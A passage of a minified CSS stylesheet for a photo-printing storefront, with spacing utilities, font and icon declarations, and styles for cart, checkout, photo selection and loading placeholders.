!important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#4d778f !important}a.text-primary:hover,a.text-primary:focus{color:#324e5d !important}.text-secondary{color:#cfceca !important}a.text-secondary:hover,a.text-secondary:focus{color:#aba9a2 !important}.text-success{color:#43525b !important}a.text-success:hover,a.text-success:focus{color:#232a2f !important}.text-info{color:#4d778f !important}a.text-info:hover,a.text-info:focus{color:#324e5d !important}.text-warning{color:#fdf098 !important}a.text-warning:hover,a.text-warning:focus{color:#fce54d !important}.text-danger{color:#92253a !important}a.text-danger:hover,a.text-danger:focus{color:#551622 !important}.text-light{color:#e7e3df !important}a.text-light:hover,a.text-light:focus{color:#c6bdb3 !important}.text-dark{color:#43525b !important}a.text-dark:hover,a.text-dark:focus{color:#232a2f !important}.text-accent{color:#cfceca !important}a.text-accent:hover,a.text-accent:focus{color:#aba9a2 !important}.text-skeleton-foreground{color:#d3d0cd !important}a.text-skeleton-foreground:hover,a.text-skeleton-foreground:focus{color:#afaaa4 !important}.text-skeleton-background{color:#fdfdfc !important}a.text-skeleton-background:hover,a.text-skeleton-background:focus{color:#dcd6d0 !important}.text-body{color:#000 !important}.text-muted{color:#43525b !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #cfceca;page-break-inside:avoid}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#c3c2bd}.table .thead-dark th{color:inherit;border-color:#c3c2bd}}@font-face{font-family:"Noto Sans";font-style:normal;font-weight:900;font-display:swap;src:url(/assets/o-0NIpQlx3QUlC5A4PNjZhNVatyBx2pqPIif-4c89031b3d776c375a657a09a84f7defbcab949ae331266920d9a061e1ef7e51.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Noto Sans";font-style:normal;font-weight:900;font-display:swap;src:url(/assets/o-0NIpQlx3QUlC5A4PNjZhNVZNyBx2pqPA-af3bf63655641d2ad9ee52a164bebde9c96c510d7e21f9e992c274de6081a49e.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Noto Sans";font-style:normal;font-weight:300;font-display:swap;src:url(/assets/o-0NIpQlx3QUlC5A4PNjThZVatyBx2pqPIif-7c6bd8d2c77521942fe9ffe951f25ac758b84d21f255458da5efb96e072c411b.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Noto Sans";font-style:normal;font-weight:300;font-display:swap;src:url(/assets/o-0NIpQlx3QUlC5A4PNjThZVZNyBx2pqPA-609e4623a413cf43afcd53bfb1544af96e87ce585abce06628b80464217d015e.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.btn-success{color:#fff;background-color:#43525b;border-color:#43525b}.btn-success:hover{color:#fff;background-color:#333e45;border-color:#2d383e}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#333e45;border-color:#2d383e;box-shadow:0 0 0 .2rem rgba(95,108,116,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#43525b;border-color:#43525b}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2d383e;border-color:#283136}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(95,108,116,.5)}.btn-success:not(:disabled):not(.disabled):hover,.btn-outline-success:not(:disabled):not(.disabled):hover{color:#fff}.btn-danger{color:#fff;background-color:#92253a;border-color:#92253a}.btn-danger:hover{color:#fff;background-color:#731d2e;border-color:#691b2a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#731d2e;border-color:#691b2a;box-shadow:0 0 0 .2rem rgba(162,70,88,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#92253a;border-color:#92253a}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#691b2a;border-color:#5f1826}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(162,70,88,.5)}.btn-danger:not(:disabled):not(.disabled):hover,.btn-outline-danger:not(:disabled):not(.disabled):hover{color:#fff}label.btn:focus-within{box-shadow:0 0 0 .2rem rgba(77,119,143,.25)}img{pointer-events:none}input.form-control,.custom-select{border-width:0 0 1px}input.form-control:not(:-moz-placeholder-shown):invalid:not(:focus){border-bottom-color:#92253a}input.form-control:not(:placeholder-shown):invalid:not(:focus),form.dirty input.form-control:invalid:not(:focus){border-bottom-color:#92253a}.card-footer{background-color:rgba(0,0,0,0)}.custom-control-label{cursor:pointer}.custom-radio .custom-control-label::before,.custom-radio .custom-control-input:checked~.custom-control-label::before{border-color:#e7e3df;background-color:#fff}.custom-radio .custom-control-input:invalid~.custom-control-label::before{border-color:#92253a}.custom-select{color:#6c757d}.custom-select option{color:initial}.custom-control-text{margin-left:2.5rem}.caret::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.caret:empty::after{margin-left:0}.form-group label:not(.form-check-label){display:none}html[data-env=test] .custom-control-input{position:static;opacity:1;width:initial;height:initial}html[data-env=test] .custom-control-label::before,html[data-env=test] .custom-control-label::after{display:none}:root{--layout-width: 65rem;--layout-gutter: 1rem;--outline-color: #E7E3DF}@media(min-width: 1200px){:root{--layout-gutter: 3rem}}body{overflow-x:hidden}#app{display:grid;grid-template-columns:1fr;grid-template-rows:auto 1fr auto;gap:0}#app>*{transition:transform .2s ease-out}#app-nav{right:-20rem;width:0}#app.nav-open #app-nav{width:20rem}#app.nav-open>*{transform:translateX(-20rem)}#app>main,#app .main-grid{display:grid;grid-template-columns:[full-start] 1fr [main-start] min(var(--layout-width),100% - var(--layout-gutter)*2) [main-end] 1fr [full-end];gap:0;align-content:center}#app>main>*,#app .main-grid>*{grid-column:main}#app>main>.full-bleed,#app .main-grid>.full-bleed{grid-column:full;display:grid;grid-template-columns:inherit}#app>main .main-grid{--layout-gutter: calc(1rem / 2)}@media(min-width: 1200px){#app>main .main-grid{--layout-gutter: calc(3rem / 2)}}#app-admin-bar,#app-admin-panel{transition:transform .2s ease-out}#app-admin-panel{left:-20rem;width:0}body.admin-panel-open #app-admin-panel{width:20rem}body.admin-panel-open #app-admin-bar,body.admin-panel-open #app-admin-panel,body.admin-panel-open #app{transform:translateX(20rem)}.off-canvas-panel{padding:1.5rem;position:fixed;background:#fff;z-index:3;top:0;bottom:0;overflow-y:auto;overscroll-behavior-y:contain}.app-logo{transition:opacity .2s;width:100%}.app-logo:hover{opacity:.7}.app-logo .svg-container{margin:0}.app-header-buttons{font-size:1.5rem}@media(max-width: 1200px){.app-header-buttons{font-size:calc(1.05rem + 0.6vw)}}.app-header-buttons a{text-decoration:none}.app-header-buttons a:hover [class*=icon],.app-header-buttons a:hover .app-header-link-text{color:#000}.app-cart-link{font-size:1.8rem;line-height:1}@media(max-width: 1200px){.app-cart-link{font-size:calc(1.08rem + 0.96vw)}}.app-cart-link .badge{top:-0.4em;right:-1em;font-size:0.7rem}.app-header-link-text{font-size:0.75rem;font-weight:400;vertical-align:middle;letter-spacing:.18em}#app-footer a{text-decoration:underline}#app-footer a:hover{text-decoration:none}@media(min-width: 576px){.app-signed-out-content{max-width:50%}}@media(min-width: 992px){.app-signed-out-content{flex-basis:40%}}@media(min-width: 1200px){.app-signed-out-content{flex-basis:33%}}.app-signed-out-cover{flex:0 0 auto;background-color:#e7e3df;background-repeat:no-repeat;background-position:center top;background-size:cover}@media(min-width: 768px){.app-signed-out-cover{flex-basis:33vw}}@media(min-width: 992px){.app-signed-out-cover{flex-basis:40vw}}.alert[data-controller]{z-index:99999;left:0;right:0}body>.alert[data-controller]{position:fixed;top:0}#app .alert[data-controller]{position:absolute;bottom:0}.svg-container{display:inline-block;position:relative;width:100%;vertical-align:middle;overflow:hidden}.svg-container .svg-object{display:inline-block;position:absolute;top:0;left:0}input[type=number][pattern]{-moz-appearance:textfield}input[type=number][pattern]::-webkit-inner-spin-button,input[type=number][pattern]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}h1,.h1,.page-title{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;hyphens:auto}.heading-label{font-size:0.75rem;font-weight:400;text-transform:uppercase;letter-spacing:.1em}html.no-js .no-js-hidden{display:none}turbo-frame{display:block}.shadow-border,.img-nav label img,.photo-selection-frame,.photo-selection-mask{box-shadow:0 0 1px 1px var(--outline-color)}.blank-slate p{margin-inline:max((100% - 38rem)/2, 1rem)}.blank-slate p:last-child{margin-bottom:0}.shipments-list-item{--avatar-size: 30px}.shipments-list-item .avatar+.avatar{box-shadow:0 0 0 3px #fff;position:relative;left:-3px}time[title]{cursor:help}#app>main>hr{margin-inline:0}.button-row .col+.col{border-left:1px solid #e7e3df}:disabled{cursor:not-allowed}.label-buttons label{cursor:pointer}.label-buttons label:hover,.label-buttons label:focus,.label-buttons label:active,.label-buttons label:focus-within{background-color:#e9ecef}.label-buttons label:has(:checked){background-color:#ced4da}.label-buttons input{display:none}@font-face{font-family:"iconfont";src:url(/assets/iconfont-2a2cb6933f2f70511fdc51481770ac975f5554bf04840da556f4117165996b6b.eot?e5z2yn);src:url(/assets/iconfont-2a2cb6933f2f70511fdc51481770ac975f5554bf04840da556f4117165996b6b.eot?e5z2yn#iefix) format("embedded-opentype"),url(/assets/iconfont-8ee1b250a4ab2041fc5ff1c30c700eb98c3fd7ff061b59caa3163038f27a72c5.ttf?e5z2yn) format("truetype"),url(/assets/iconfont-f7f0ba70d8d7a094bcc14ba6251fcb80e535ae4df6fff9aebe8e9d4c4fe66f15.woff?e5z2yn) format("woff"),url(/assets/iconfont-286e395b085395b1c3ff4d6671ee3e41ea86cb0f0b5929a835f3a3cba2bfdd38.svg?e5z2yn#iconfont) format("svg");font-weight:normal;font-style:normal;font-display:block}[class^=icon-],[class*=" icon-"]{font-family:"iconfont" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-cart::before{content:""}.icon-user::before{content:""}.icon-check::before{content:""}.icon-quote::before{content:""}.frame-preview{--border-image-slice: 27}.frame-preview{display:inline-block;white-space:nowrap}@media(min-width: 576px){.frame-preview{--border-image-slice: 34}}.frame-preview::before{content:"";position:absolute;z-index:1;display:block;top:0;right:0;bottom:0;left:0;border-width:1px;border-color:#fff;border-style:solid;border-image-source:url(/assets/product_photos/frame-preview-cover--sortramme-6e01aaac6db0cdcf1fe33cf94c2e3c2acbb3fcd2b00aee9a0fb9ffc4e6d12fb8.png);border-image-slice:var(--border-image-slice);border-image-width:18px;border-image-outset:0px 0px 0px 0px;border-image-repeat:round}.frame-preview img{transform:scale(0.96);transition:transform .2s ease-out}.badge-label{position:absolute;z-index:2;top:-5px;left:-5px;padding:.6em 1em;text-transform:uppercase;font-weight:600}.frame-preview .badge-label{top:unset;left:25px;bottom:30px}.avatar{max-width:none;max-height:none;display:block;width:var(--avatar-size, 80px);height:var(--avatar-size, 80px);border-radius:50%;-o-object-fit:cover;object-fit:cover;background-color:#e7e3df}html.no-js span.spinner>.sub,html.no-js span.spinner>.add{display:none}html.js span.spinner{display:flex;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none}html.js span.spinner input{width:40px;min-height:inherit !important;margin-bottom:0;padding:0;text-transform:uppercase;text-align:center;border:0;background:none;outline:none;pointer-events:none;border-radius:0;font-weight:bold;font-size:1.3rem}@media(max-width: 1200px){html.js span.spinner input{font-size:calc(1.03rem + 0.36vw)}}html.js span.spinner>.sub,html.js span.spinner>.add{background:#fff;height:32px;width:32px;padding:0;margin:0 !important;line-height:1.7;text-align:center;font-weight:bold;color:#43525b;border:1px solid #000;border-radius:50%;transition:.1s linear;-o-transition:.1s linear;-ms-transition:.1s linear;-moz-transition:.1s linear;-webkit-transition:.1s linear}html.js span.spinner>.sub:not(:disabled),html.js span.spinner>.add:not(:disabled){cursor:pointer}html.js span.spinner>.sub:disabled,html.js span.spinner>.add:disabled{background:#e7e3df;border-color:#cfceca !important;color:#cfceca}html.js span.spinner>.sub:hover:not(:disabled),html.js span.spinner>.add:hover:not(:disabled){background:#e7e3df;color:#25323b}#cart-modal form{width:100%}.photoshoot-avatar{width:120px;height:120px;-webkit-clip-path:circle();clip-path:circle();display:block;margin:0 auto;background-color:#e7e3df}.photoshoot-avatar img{width:100%;height:auto}.photoshoot-list-item{transition:all .2s}.photoshoot-list-item:hover{border-color:#43525b}.album-link{will-change:transform;transition:transform .2s}@media(prefers-reduced-motion: reduce){.album-link{transition:none}}.album-link:hover{transform:scale(1.05)}@media(min-width: 576px){.album_caption_column{-moz-columns:2;columns:2}}@media(min-width: 992px){.album_caption_column{-moz-columns:3;columns:3}}.greeting-card-preview{position:relative;padding:7.29483283%;background-color:#fff;border:1px solid #dee2e6}.cart-bundle .greeting-card-preview{padding:10px}.greeting-card-preview::after{content:"";display:block;position:absolute;bottom:-9px;left:2px;width:97%;height:5rem;background-color:#e9ecef;z-index:-1;transform:rotate(3deg);border:1px solid #bcbcbc}.cart-bundle .greeting-card-preview::after{bottom:-6px}.greeting-card-preview img{position:relative;z-index:1}.variants-photo-fields{margin-top:1rem;padding-top:calc(48px + 1rem)}.variants-backgrounds{gap:.5rem}.variants-backgrounds label{cursor:pointer;width:48px;height:48px;border-radius:1rem;flex:0 0 48px;margin:0;line-height:1;background-repeat:no-repeat;background-size:cover;background-position:center;border:1px solid #cfceca}.variants-backgrounds input:checked+label{box-shadow:0 0 0 2px #4d778f}.photo-selection,.photo-selection img{transition:all .2s ease-in-out}.photo-selection img{background-position:center;background-size:cover}form .photo-selection img{will-change:transform}html.js [data-controller=accordion] .photo-selection{display:none !important}html.js [data-controller=accordion] .photo-selection.active{display:inline-block !important}.photo-selection-mask::after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:radial-gradient(ellipse at center, rgba(255, 255, 255, 0) 50%, #fff 68%, #fff 75%, #fff 100%)}.photo-selection-tone img{filter:contrast(95%) brightness(1.035) grayscale(1)}.photo-selection-frame img{transform:scale(0.75)}.img-nav{display:grid;grid-template-columns:repeat(auto-fill, minmax(calc(16.6666666667% - 1em), 1fr));grid-auto-rows:5rem;gap:1em}.img-nav label{cursor:pointer;height:100%;flex:1 1 auto}.img-nav label.horz{grid-column-end:span 2}.img-nav label:hover{--outline-color: #CFCECA}.img-nav label img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.img-nav input:checked+img{--outline-color: #43525B;opacity:.5}[class^=skeleton]{display:block}.skeleton-box{background-color:#fdfdfc}.skeleton-box-photo{aspect-ratio:5/7;padding-top:.71428571%;background-color:#d3d0cd}html.kontrafej .skeleton-box-photo{aspect-ratio:2/3;padding-top:.66666667%}.skeleton-h1,.skeleton-h2,.skeleton-h3,.skeleton-h4,.skeleton-h5,.skeleton-h6{width:75%;background:#d3d0cd}.skeleton-button{background:#d3d0cd;height:2.7rem}.skeleton-p{width:85%;background:#d3d0cd;height:1rem}.skeleton.avatar{background-color:#d3d0cd}.card-grid{--columns: 2;--gap: 1.5rem;display:grid;grid-template-columns:repeat(var(--columns), minmax(10px, 1fr));gap:var(--gap)}@media(max-width: 767.98px){.card-grid-wide{grid-template-columns:1fr}}@media(min-width: 768px){.card-grid-narrow{--columns: 3}}@media(min-width: 1200px){.card-grid{--gap: 1rem}.card-grid-narrow{--columns: 4}}.card-grid-cart{--gap: 1.5rem}.card-grid-item,.blank-slate{display:grid;grid-template-rows:1fr auto}.card-grid-item-callout,.blank-slate{grid-column:1/-1;place-items:center}.status-box--closed{display:grid;grid-auto-rows:auto 1fr}.status-box--closed footer{align-self:center}.checkout-progress li[aria-current]{font-weight:bold}.checkout-progress li[aria-current]~li{color:#6c757d;font-weight:normal}.checkout-progress li:not(:last-child)::after{content:"›";display:inline-block;margin-left:.5rem;font-weight:normal}@media(min-width: 992px){.checkout-progress li:not(:last-child)::after{margin-left:1rem}}#checkout-sidebar details[open]+p{display:none}.checkout-price-summary-person{display:grid;grid-template-columns:1fr auto;grid-template-rows:1fr 1fr}.checkout-price-summary-person p.small{grid-column:1/-1}form[data-controller=image-crop] fieldset{transition:opacity .1s ease-in-out}form[data-controller=image-crop] fieldset:has(input[readonly]){opacity:.5;cursor:not-allowed}form[data-controller=image-crop] input[readonly]{pointer-events:none;touch-action:none}[data-controller=image-loader].error img{opacity:0}[data-controller=image-loader].error output{background-color:rgba(146,37,58,.15);font-size:1.2rem;color:#2c0b12}@media(max-width: 1200px){[data-controller=image-loader].error output{font-size:calc(1.02rem + 0.24vw)}}[data-controller=image-loader] output{position:absolute;inset:0;z-index:2;display:grid;place-content:center;padding:3rem;background-color:rgba(0,0,0,0);transition:background-color .1s ease-in-out;font-size:1.2rem;text-align:center}@media(max-width: 1200px){[data-controller=image-loader] output{font-size:calc(1.02rem + 0.24vw)}}[data-controller=image-loader] img{transition:opacity .1s ease-in-out}[data-controller=image-loader].loading img{opacity:0}[data-controller=image-loader].loading 